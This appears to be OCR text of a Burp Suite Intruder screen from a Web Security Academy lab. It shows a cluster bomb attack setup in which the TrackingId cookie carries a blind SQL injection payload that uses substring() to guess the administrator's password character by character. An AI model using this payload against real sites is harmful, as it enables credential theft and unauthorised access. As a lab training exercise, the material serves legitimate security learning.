 1 × 2 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
St
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac871f261f122907c003390500830000.web-security-academy.net
3 Cookie: TrackingId=tH8q8lZ7XRa1nwrJ' and (select 'a' from users where username = 'administrator' and substring(password,§1§,1) = '§a§') = 'a' -- ; session=
ZLBhtPh96AeUVuD3OwszgUFIcmGachv3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac871f261f122907c003390500830000.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches